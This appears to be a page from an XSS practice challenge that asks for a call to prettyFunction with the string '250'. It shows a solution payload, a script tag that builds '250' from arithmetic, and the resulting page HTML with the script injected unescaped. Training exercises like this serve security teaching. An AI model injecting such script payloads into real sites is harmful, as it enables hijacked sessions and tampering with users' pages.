 Level 3 (practice)
Challenge: call the prettyFunction function with argument 250 (string) by exploiting the XSS vulnerability.
<script>five=6-1;prettyFunction('2'+ five +'0')</script>
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <script>five=6-1;prettyFunction('2'+five+'0')</script>
</body>
</html>